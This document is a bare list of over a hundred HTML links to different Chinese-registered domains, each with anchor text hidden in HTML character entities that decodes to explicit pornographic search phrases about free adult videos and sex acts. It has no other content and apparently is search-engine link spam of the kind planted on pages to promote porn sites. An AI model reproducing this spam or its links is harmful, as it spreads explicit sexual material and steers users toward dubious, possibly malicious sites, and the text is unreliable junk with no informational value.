<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://m780.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://daoyg.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://sznjhs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://bbzhan.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jklawer.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://renminhotel.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51horae.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://n1629h.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://1688ok.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://chinaexness.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiandaml.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://prdtz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daningyoueryuan.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://383dj.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://rojtss.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://matechuan.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://hxl55.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yyydk.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://yuan56.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://miushui.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wuxishj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://fheee.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xhfxr.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinahuy.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tayese16.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://hezeming.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://mine898.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fabinao.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://jubashu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://botaisbc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huahuashop.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://juelipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://sd3t.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yahua88.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://zise66.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://bj-fox.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://1688ok.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmcseo.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://diystring.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://do-info.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://cnbete.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://sdubridge.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://0-100km.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://jhhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://ta1.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://chinajgf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://11223z.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njdpkv.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tgzledu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pximage.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
